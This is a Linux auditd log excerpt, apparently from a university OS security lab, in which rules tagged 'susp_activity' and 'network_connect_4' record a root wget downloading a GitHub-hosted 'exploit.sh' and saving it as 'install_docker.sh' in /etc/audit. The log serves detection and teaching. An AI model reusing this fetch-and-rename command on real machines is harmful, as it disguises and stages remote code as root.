 root@alex-nb /e/audit# ausearch --start '01:47:06' --end '01:47:06'
----
time->Sun Dec 17 01:47:06 2023
type=PROCTITLE msg=audit(1702766826.232:94068): proctitle=776765740068747470733A2F2F7261772E67697468756275736572636F6E
74656E742E636F6D2F7368616472756E6F762F796561722D342D6F732F6D61696E2F6C61622F335F6175646974645F6578706C6F69742F6578706C
6F69742E7368002D4F00696E7374616C6C5F646F636B65722E7368
type=PATH msg=audit(1702766826.232:94068): item=1 name="/lib64/ld-linux-x86-64.so.2" inode=134429 dev=103:06 mode=0100
755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0
type=PATH msg=audit(1702766826.232:94068): item=0 name="/usr/bin/wget" inode=166166 dev=103:06 mode=0100755 ouid=0 ogi
d=0 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0
type=EXECVE msg=audit(1702766826.232:94068): argc=4 a0="wget" a1="https://raw.githubusercontent.com/shadrunov/year-4-o
s/main/lab/3_auditd_exploit/exploit.sh" a2="-O" a3="install_docker.sh"
type=SYSCALL msg=audit(1702766826.232:94068): arch=c000003e syscall=59 success=yes exit=0 a0=7fff8c323270 a1=55a1605cc
580 a2=55a1605bd210 a3=8 items=2 ppid=38004 pid=55178 auid=1000 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=
0 tty=pts4 ses=8 comm="wget" exe="/usr/bin/wget" key="susp_activity"
----
time->Sun Dec 17 01:47:06 2023
type=PROCTITLE msg=audit(1702766826.242:94069): proctitle=776765740068747470733A2F2F7261772E67697468756275736572636F6E
74656E742E636F6D2F7368616472756E6F762F796561722D342D6F732F6D61696E2F6C61622F335F6175646974645F6578706C6F69742F6578706C
6F69742E7368002D4F00696E7374616C6C5F646F636B65722E7368
type=PATH msg=audit(1702766826.242:94069): item=1 name="install_docker.sh" inode=4326323 dev=103:06 mode=0100644 ouid=
0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0
type=PATH msg=audit(1702766826.242:94069): item=0 name="/etc/audit" inode=4325452 dev=103:06 mode=040755 ouid=0 ogid=0
 rdev=00:00 nametype=PARENT cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0
type=SYSCALL msg=audit(1702766826.242:94069): arch=c000003e syscall=257 success=yes exit=3 a0=ffffff9c a1=559e308f7520
 a2=241 a3=1b6 items=2 ppid=38004 pid=55178 auid=1000 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts4
 ses=8 comm="wget" exe="/usr/bin/wget" key="auditconfig"
----
time->Sun Dec 17 01:47:06 2023
type=PROCTITLE msg=audit(1702766826.272:94070): proctitle=776765740068747470733A2F2F7261772E67697468756275736572636F6E
74656E742E636F6D2F7368616472756E6F762F796561722D342D6F732F6D61696E2F6C61622F335F6175646974645F6578706C6F69742F6578706C
6F69742E7368002D4F00696E7374616C6C5F646F636B65722E7368
type=SYSCALL msg=audit(1702766826.272:94070): arch=c000003e syscall=41 success=yes exit=4 a0=2 a1=80802 a2=0 a3=0 item
s=0 ppid=38004 pid=55178 auid=1000 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts4 ses=8 comm="wget" 
exe="/usr/bin/wget" key="network_socket_created"
----
time->Sun Dec 17 01:47:06 2023
type=PROCTITLE msg=audit(1702766826.272:94071): proctitle=776765740068747470733A2F2F7261772E67697468756275736572636F6E
74656E742E636F6D2F7368616472756E6F762F796561722D342D6F732F6D61696E2F6C61622F335F6175646974645F6578706C6F69742F6578706C
6F69742E7368002D4F00696E7374616C6C5F646F636B65722E7368
type=SOCKADDR msg=audit(1702766826.272:94071): saddr=02000035C0A800010000000000000000
type=SYSCALL msg=audit(1702766826.272:94071): arch=c000003e syscall=42 success=yes exit=0 a0=4 a1=7fca783ff274 a2=10 a
3=7ffe399ae134 items=0 ppid=38004 pid=55178 auid=1000 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts4
 ses=8 comm="wget" exe="/usr/bin/wget" key="network_connect_4"
----
time->Sun Dec 17 01:47:06 2023
type=PROCTITLE msg=audit(1702766826.279:94072): proctitle=776765740068747470733A2F2F7261772E67697468756275736572636F6E
74656E742E636F6D2F7368616472756E6F762F796561722D342D6F732F6D61696E2F6C61622F335F6175646974645F6578706C6F69742F6578706C
6F69742E7368002D4F00696E7374616C6C5F646F636B65722E7368
type=SYSCALL msg=audit(1702766826.279:94072): arch=c000003e syscall=41 success=yes exit=4 a0=2 a1=80002 a2=0 a3=7ffe39
9af290 items=0 ppid=38004 pid=55178 auid=1000 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts4 ses=8 c
omm="wget" exe="/usr/bin/wget" key="network_socket_created"